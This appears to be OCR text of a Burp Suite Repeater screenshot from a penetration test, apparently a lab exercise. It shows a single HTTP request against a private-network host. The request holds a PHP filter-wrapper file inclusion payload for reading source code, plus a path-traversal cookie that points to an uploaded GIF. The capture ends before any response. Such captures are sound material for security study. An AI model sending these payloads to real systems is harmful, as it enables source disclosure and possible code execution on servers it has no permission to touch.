 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n
1 GET /?page=php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.187.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12 S